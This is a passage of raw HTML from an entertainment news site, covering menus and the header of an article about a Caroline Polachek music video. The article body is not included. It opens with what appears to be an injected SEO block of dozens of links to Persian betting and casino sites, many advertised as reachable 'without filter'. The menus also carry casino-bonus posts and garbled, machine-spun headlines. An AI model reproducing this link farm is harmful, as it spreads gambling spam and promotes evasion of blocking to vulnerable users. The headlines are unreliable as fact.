بت</a> <a href="http://marketingoueonline.cf/">تهران بت بدون فیلتر</a>  <a href="http://dmh-club.com/">تخته نرد پولی</a> <a href="http://dmh-club.com/">بازی آنلاین تخته</a>  <a href="http://hubpath.net/">ناسا بت</a> <a href="http://hubpath.net/">ناسا بت ورود</a> <a href="http://hubpath.net/">ناسا بت بدون فیلتر</a>  <a href="http://riversideraiders.com/">هزار بت</a> <a href="http://riversideraiders.com/">هزار بت بدون فیلتر</a> <a href="http://lahoraambrosiaca.com/">هزار بت</a> <a href="http://lahoraambrosiaca.com/">هزار بت بدون فیلتر</a>  <a href="http://marketingpeieonline.cf/">شهر بت</a> <a href="http://marketingpeieonline.cf/">شهر بت انفجار</a>  <a href="http://dora-mutfak.com/">چهار برگ آنلاین</a> <a href="http://dora-mutfak.com/">چهار برگ شرطی آنلاین</a> <a href="http://drbending.com/">چهار برگ آنلاین</a> <a href="http://drbending.com/">چهار برگ شرطی آنلاین</a>  <a href="http://4hair.tk/">رد بت</a> <a href="http://4hair.tk/">رد بت 90</a> <a href="http://thestreetsofistanbul.com/">رد بت</a> <a href="http://thestreetsofistanbul.com/">رد بت 90</a>  <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">پنالتی بت</a> <a href="http://plandie.com/%D8%B3%D8%A7%D9%8A%D8%AA-%D9%BE%D9%86%D8%A7%D9%84%D8%AA%DB%8C-%D8%A8%D8%AA/">سایت پنالتی بت</a>  <a href="http://power-capacitors.com/">بازی انفجار حضرات</a> <a href="http://power-capacitors.com/">حضرات پویان مختاری</a> <a href="https://www.enf90bala.com/hazaratbet/">بازی انفجار حضرات</a> <a href="https://www.enf90bala.com/hazaratbet/">حضرات پویان مختاری</a> <a href="http://dofigo.com/">بازی انفجار حضرات</a> <a href="http://dofigo.com/">حضرات پویان مختاری</a>  <a href="http://amcp562.com/">سبد ۷۲۴</a> <a href="http://amcp562.com/">شرط بندی سبد ۷۲۴</a> <a href="http://amcp562.com/">سبد 724</a>  <a href="http://arnudism.com/">بت 303</a> <a href="http://arnudism.com/">بت 303 بدون فیلتر</a> <a href="http://bellahibbs.com/">بت 303</a> <a href="http://bellahibbs.com/">بت 303 بدون فیلتر</a>  <a href="http://zobiler.com/">شرط بندی پولی</a> <a href="http://zobiler.com/">شرط بندی پولی فوتبال</a>  <a href="http://rupaladventuretourspakistan.com/">بتکارت بدون فیلتر</a> <a href="http://rupaladventuretourspakistan.com/">بتکارت</a> <a href="http://fangcaibinfen.com/">بتکارت بدون فیلتر</a> <a href="http://fangcaibinfen.com/">بتکارت</a> <a href="http://csgoate.com/">بتکارت بدون فیلتر</a> <a href="http://csgoate.com/">بتکارت</a> <a href="http://jzcs.tk/">بتکارت بدون فیلتر</a> <a href="http://jzcs.tk/">بتکارت</a>  <a href="http://hamzacutie.com/">بت تایم</a> <a href="http://hamzacutie.com/">بت تایم بدون فیلتر</a>  <a href="http://onecuteblog.cf/">سایت شرط بندی بدون نیاز به پول</a>  <a href="http://turtlefarm.net/">یاس بت</a> <a href="http://turtlefarm.net/">یاس بت بدون فیلتر</a> <a href="https://hebeipingxiang.com/">یاس بت</a> <a href="https://hebeipingxiang.com/">یاس بت بدون فیلتر</a>  <a href="http://myqualitypaper.com/">بت خانه</a> <a href="http://myqualitypaper.com/">بت خانه بدون فیلتر</a>  <a href="http://coachlasley.com/">Tatalbet</a> <a href="http://coachlasley.com/">tatalbet 90</a> <a href="http://coachlasley.com/">تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتل بت</a> <a href="http://coachlasley.com/">شرط بندی تتلو</a> <a href="http://clicknika.com/">Tatalbet</a> <a href="http://clicknika.com/">tatalbet 90</a> <a href="http://clicknika.com/">تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتل بت</a> <a href="http://clicknika.com/">شرط بندی تتلو</a> <a href="http://cmiday.com/">Tatalbet</a> <a href="http://cmiday.com/">tatalbet 90</a> <a href="http://cmiday.com/">تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتل بت</a> <a href="http://cmiday.com/">شرط بندی تتلو</a> <a href="http://isecurity-blog.com/">Tatalbet</a> <a href="http://isecurity-blog.com/">tatalbet 90</a> <a href="http://isecurity-blog.com/">تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتل بت</a> <a href="http://isecurity-blog.com/">شرط بندی تتلو</a> <a href="http://dolcepranzo.com/">Tatalbet</a> <a href="http://dolcepranzo.com/">tatalbet 90</a> <a href="http://dolcepranzo.com/">تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتل بت</a> <a href="http://dolcepranzo.com/">شرط بندی تتلو</a> <a href="http://clubone2one.com/">Tatalbet</a> <a href="http://clubone2one.com/">tatalbet 90</a> <a href="http://clubone2one.com/">تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتل بت</a> <a href="http://clubone2one.com/">شرط بندی تتلو</a>  <a href="http://breakfastinbedwithstephie.com/">اپلیکیشن سیب بت</a> <a href="http://breakfastinbedwithstephie.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="http://ckpenglish.com/">اپلیکیشن سیب بت</a> <a href="http://ckpenglish.com/">دانلود اپلیکیشن سیب بت اندروید</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">اپلیکیشن سیب بت</a> <a href="https://plannede.com/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A7%D9%BE%D9%84%DB%8C%DA%A9%DB%8C%D8%B4%D9%86-%D8%B3%DB%8C%D8%A8-%D8%A8%D8%AA-%D8%A7%D9%86%D8%AF%D8%B1%D9%88%DB%8C%D8%AF/">دانلود اپلیکیشن سیب بت اندروید</a>  <a href="http://ckpenglish.com/">سیب بت</a> <a href="http://ckpenglish.com/">سایت سیب بت</a> <a href="http://ckpenglish.com/">بازی انفجار سیب بت</a> <a href="http://icelandicdesignonline.com/">سیب بت</a> <a href="http://icelandicdesignonline.com/">سایت سیب بت</a> <a href="http://icelandicdesignonline.com/">بازی انفجار سیب بت</a> <a href="http://glqunew.cf/">سیب بت</a> <a href="http://glqunew.cf/">سایت سیب بت</a> <a href="http://glqunew.cf/">بازی انفجار سیب بت</a>  <a href="http://easyenemakits.com/">بت استار</a> <a href="http://easyenemakits.com/">سایت استاربت</a> <a href="http://zcfds.com/">بت استار</a> <a href="http://zcfds.com/">سایت استاربت</a>  <a href="http://aserdar-ads.com/">پابلو بت</a> <a href="http://aserdar-ads.com/">پابلو بت بدون فیلتر</a> <a href="http://aserdar-ads.com/">سایت پابلو بت 90</a> <a href="http://aserdar-ads.com/">پابلو بت 90</a>  <a href="http://apperilous.com/">پیش بینی فوتبال</a> <a href="http://apperilous.com/">پیش بینی فوتبال رایگان</a> <a href="http://apperilous.com/">پیش بینی فوتبال با جایزه</a> <a href="http://ashgeology.com/">پیش بینی فوتبال</a> <a href="http://ashgeology.com/">پیش بینی فوتبال رایگان</a> <a href="http://ashgeology.com/">پیش بینی فوتبال با جایزه</a>  <a href="http://vemiger.com/">بت 45</a> <a href="http://vemiger.com/">سایت بت 45</a> <a href="http://barehurst.com/">بت 45</a> <a href="http://barehurst.com/">سایت بت 45</a>  <a href="http://avtewebdelop.cf/">سایت همسریابی پيوند</a> <a href="http://avtewebdelop.cf/">سایت همسریابی پیوند الزهرا</a>  <a href="http://bxnxindia.com/">بت باز</a> <a href="http://bxnxindia.com/">بت باز کلاب</a> <a href="http://bxnxindia.com/">بت باز 90</a> <a href="http://ebhcwiki.com/">بت باز</a> <a href="http://ebhcwiki.com/">بت باز کلاب</a> <a href="http://ebhcwiki.com/">بت باز 90</a>  <a href="http://calitkis.com/">بری بت</a> <a href="http://calitkis.com/">بری بت بدون فیلتر</a>  <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان اندروید</a> <a href="http://bethretrodreamscitra.cf/">بازی انفجار رایگان سایت</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان اندروید</a> <a href="https://www.enf90bala.com/">بازی انفجار رایگان سایت</a>  <a href="http://gurushetram.com/">شير بت بدون فيلتر</a> <a href="http://gurushetram.com/">شير بت</a>  <a href="http://forclhu.gq/">رویال بت</a> <a href="http://forclhu.gq/">رویال بت 90</a> <a href="http://emodelhouse114.gq/">رویال بت</a> <a href="http://emodelhouse114.gq/">رویال بت 90</a>  <a href="http://mhwdt.com/">بت فلاد</a> <a href="http://mhwdt.com/">بت فلاد بدون فیلتر</a> <a href="http://nauranswd.cf/">بت فلاد</a> <a href="http://nauranswd.cf/">بت فلاد بدون فیلتر</a> <a href="http://naurapaperokete.cf/">بت فلاد</a> <a href="http://naurapaperokete.cf/">بت فلاد بدون فیلتر</a>  <a href="http://ezzscope.com/">روما بت</a> <a href="http://ezzscope.com/">روما بت بدون فیلتر</a>  <a href="http://irinavershinina.com/">پوکر ریور</a>  <a href="http://dagglr-us.gq/">تاس وگاس</a>
<a href="https://betnab.vip" target="_blank">بت ناب</a>
<a href="https://betcard.app" target="_blank">بتکارت</a>
<a href="https://betbroapp.vip" target="_blank">سایت بت برو</a>
<a href="https://hazarat.site" target="_blank">سایت حضرات</a>
<a href="http://sibbet.online/" target="_blank">سیب بت</a>
<a href="http://pars90bet.buzz/" target="_blank">پارس نود</a>
<a href="http://icebet.buzz/" target="_blank">ایس بت</a>
</div>
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li id="menu-item-2434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
													<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://musictimesnow.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-top-head-wrap" class="left relative">
		<div class="zox-head-width">
		<div id="zox-top-head" class="relative">
			<div id="zox-top-head-left">
									<div class="zox-top-nav-menu zox100">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>					</div><!--zox-top-nav-menu-->
							</div><!--zox-top-head-left-->
			<div id="zox-top-head-mid">
															<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
												</div><!--zox-top-head-mid-->
			<div id="zox-top-head-right">
							</div><!--zox-top-head-right-->
		</div><!--zox-top-head-->
	</div><!--zox-head-width-->
</div><!--zox-top-head-wrap-->											<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://musictimesnow.com/"><img class="zox-logo-stand" src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /><img class="zox-logo-dark" src="" alt="Music Times Now" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Music Times Now</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2431 zox-mega-drop"><a href="https://musictimesnow.com/category/music/">Music</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/music/uta-habbig-another-sky-a-genre-blending-album-of-jazz-chamber-pop-and-emotional-depth/"><div class="zox-mega-img"></div><p>Uta Habbig – Another Sky: A Genre-Blending Album of Jazz, Chamber Pop, and Emotional Depth</p></a></li><li><a href="https://musictimesnow.com/music/pianist-yoon-sun-pai-shines-at-cgus-centennial-celebration-concert/"><div class="zox-mega-img"><img width="213" height="320" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1.jpeg 213w, https://musictimesnow.com/wp-content/uploads/2025/12/IMG_6713-1-200x300.jpeg 200w" sizes="auto, (max-width: 213px) 100vw, 213px" /></div><p>Pianist Yoon Sun Pai Shines at CGU’s Centennial Celebration Concert</p></a></li><li><a href="https://musictimesnow.com/music/adam-lamoureux-a-defining-voice-in-contemporary-jazz/"><div class="zox-mega-img"><img width="516" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4197-516x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Adam Lamoureux: A Defining Voice in Contemporary Jazz</p></a></li><li><a href="https://musictimesnow.com/music/meet-shisheng-song-an-award-winning-violinist/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2025/12/IMG_4196-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Meet Shisheng Song — An Award-Winning Violinist</p></a></li><li><a href="https://musictimesnow.com/music/rob-mitchell-deep-transit-releases-two-new-singles-for-july-2025-time-will-fly-higher-frequencies-latest-edm-electronic-music-news/"><div class="zox-mega-img"><img width="240" height="240" src="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384.jpeg 240w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2025/11/IMG_6384-100x100.jpeg 100w" sizes="auto, (max-width: 240px) 100vw, 240px" /></div><p>Rob Mitchell (Deep Transit) Releases Two New Singles for July 2025: “Time Will Fly” &amp; “Higher Frequencies” | Latest EDM &amp; Electronic Music News</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432 zox-mega-drop"><a href="https://musictimesnow.com/category/movies/">Movies</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/movies/green-lantern-theoretical-director-retire/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Green Lantern" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Green-lantern-justice-league-Snyder-cut-cameo--1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Green Lantern is a theoretical director, and He Doesn&#8217;t want to do a movie anymore.</p></a></li><li><a href="https://musictimesnow.com/movies/marvel-executive-shares-bts-thors-hilarious-post-to-celebrate-chris-hemsworths-birthday/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Marvel" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1-768x432.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/1611579387_First-images-of-the-Thor-Love-and-Thunder-film-set-1024x576-1.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Marvel executive shares BTS Thor&#8217;s hilarious post to celebrate Chris Hemsworth&#8217;s birthday.</p></a></li><li><a href="https://musictimesnow.com/movies/in-the-robin-batman-comic-book-what-tim-drake-wants-to-go-to-town-with-me/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Robin" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/Robin-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin-300x169.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/Robin.jpg 681w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>In the Robin Batman comic book what Tim Drake wants to go to town with me.</p></a></li><li><a href="https://musictimesnow.com/movies/margot-robbie-told-him-that-dceu-is-in-control-of-that-story/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Margot Robbie" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2021/08/1fdcca03ad15316bf44f897ad37471f784071cf0-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Margot Robbie told him that DCEU is in control of that story.</p></a></li><li><a href="https://musictimesnow.com/movies/the-suicide-squad-is-a-box-office-proven-to-the-film-for-analysis/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/the-suicide-squad-cast-1269522-1280x0-1-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="The Suicide Squad" decoding="async" loading="lazy" /></div><p>The Suicide Squad is a box office proven to the film for analysis.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433 zox-mega-drop"><a href="https://musictimesnow.com/category/tv/">TV</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/tv/the-crow-dark-director-is-making-a-new-move/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Crow Dark Director" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-600x337.jpeg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-300x169.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437-768x432.jpeg 768w, https://musictimesnow.com/wp-content/uploads/2021/08/https___bucketeer-e05bbc84-baa3-437e-9518-adb32be77984.s3.amazonaws.com_public_images_fa39abcf-e604-47c7-a4ee-4f395d4fe7db_777x437.jpeg 777w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Crow Dark director is making a new 1 movie for Shaw City.</p></a></li><li><a href="https://musictimesnow.com/tv/kim-min-ju-tried-to-dispel-the-embarrassing-atmosphere-during-the-music-core-mc-poster-shoot/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/525b605480fe4ab89a110863f84e0b87-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Jungwoo" decoding="async" loading="lazy" /></div><p>Kim Min Ju tried to dispel the embarrassing atmosphere during the &#8220;Music Core&#8221; MC poster shoot.</p></a></li><li><a href="https://musictimesnow.com/tv/director-green-knight-is-close-to-adapting-stephen-kings-the-walk-green-knight-writer/"><div class="zox-mega-img"><img width="400" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/Dev-Patel-in-The-Green-Knight-Review-400x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Director Green" decoding="async" loading="lazy" /></div><p>Director Green Knight is close to adapting Stephen King&#8217;s The Walk. Green Knight writer.</p></a></li><li><a href="https://musictimesnow.com/tv/greg-grippo-moved-on-to-the-next-part-after-bachelorette-finale/"><div class="zox-mega-img"><img width="310" height="163" src="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Greg Grippo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/download-7.jpg 310w, https://musictimesnow.com/wp-content/uploads/2021/08/download-7-300x158.jpg 300w" sizes="auto, (max-width: 310px) 100vw, 310px" /></div><p>Greg Grippo Moved &#8216;On To the Next Part&#8217; After Bachelorette Finale.</p></a></li><li><a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/"><div class="zox-mega-img"><img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434 zox-mega-drop"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://musictimesnow.com/uncategorized/waarom-steeds-meer-spelers-kiezen-voor-rakoo-casino-in-nederland/"><div class="zox-mega-img"></div><p>Waarom steeds meer spelers kiezen voor Rakoo Casino in Nederland</p></a></li><li><a href="https://musictimesnow.com/uncategorized/corgi-bet-une-analyse-approfondie-des-promotions-hebdomadaires-disponibles/"><div class="zox-mega-img"></div><p>Corgi Bet: une analyse approfondie des promotions hebdomadaires disponibles</p></a></li><li><a href="https://musictimesnow.com/uncategorized/why-the-lucky-ones-prefer-new-zealand-s-local-online-casinos/"><div class="zox-mega-img"></div><p>Why the Lucky Ones Prefer New Zealand&#8217;s Local Online Casinos</p></a></li><li><a href="https://musictimesnow.com/uncategorized/bonus-sans-d-p-t-du-casino-rich-palms-2025-dans-toute-la-france/"><div class="zox-mega-img"></div><p>Bonus Sans Dépôt Du Casino Rich Palms 2025 ♦ dans toute la France 🤑</p></a></li><li><a href="https://musictimesnow.com/uncategorized/sans-d-p-t-solde-offre-dans-toute-la-france-bet-now/"><div class="zox-mega-img"></div><p>Sans Dépôt Solde Offre ✚ dans toute la France Bet Now</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-3803" class="post-3803 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-caroline-polachek tag-featured tag-labyrinth tag-music tag-pop-singer tag-rabbit-is-a-rider" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://musictimesnow.com/music/caroline-polachek-dances-conyinuosly-of-a-minotaur-in-rabbit-is-a-rider-video/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://musictimesnow.com/category/music/"><span class="zox-post-cat">Music</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">CAROLINE POLACHEK DANCES CONYINUOSLY OF A MINOTAUR IN &#8216;Rabbit IS A RIDER&#8217; VIDEO</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-07-28">July 28, 2021</time></span>
							<meta itemprop="dateModified" content="2021-07-28"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
